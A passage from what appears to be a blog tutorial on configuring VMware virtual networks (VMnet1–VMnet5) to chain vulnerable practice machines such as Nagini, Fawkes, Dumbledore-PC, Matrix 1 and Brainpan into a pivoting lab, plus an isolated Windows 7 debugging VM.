

The next asset, Nagini, will share the network with the Aragog machine, so I must first assign VMnet2 to its network interface. Then I have to configure a new virtual network (VMnet3), in this last network created will be the Nagini, Fawkes and Dumbledore-PC machines, finally I have to configure a new network interface on the Nagini and assign it the VMnet3.

Fawkes

This asset must only be hosted in the VMnet3 virtual network, so I only have to assign the corresponding network interface to it. It should be clarified that this machine has a container, but the one in charge of the IP configuration is the Fawkes machine.
Dumbledore-PC




Now I continue with the Dumbledore-PC machine, in its existing network interface I assign it the VMnet3 network, which it will share with the Nagini and Fawkes machines. I only have to configure a new virtual network (VMnet4), which will be used to host the Matrix 1 and Dumbledore-PC machines, so I just need to configure a new network interface for the last one and assign it the VMnet4 network.

Matrix 1


Asset Matrix 1 must have connectivity to the Dumbledore-PC, so I assign its network interface to the VMnet4 virtual network. Next, a last virtual network (VMnet5) must be configured in which the Brainpan machine and Matrix 1 must be hosted, all that remains is to create a new network interface with the VMnet5 assigned and the Matrix 1 machine is ready.

Brainpan

It should only be possible to connect to the Brainpan machine through the Matrix 1 machine, so the only task to perform is to assign the VMNet4 network to the Brainpan network interface and the network configuration is almost complete.
Debugging Machine

It only rests to import the 32-bit Windows 7 machine to perform the debugging tasks, and to assign VMnet1 to its network interface so that it only has connectivity with my attacking machine.


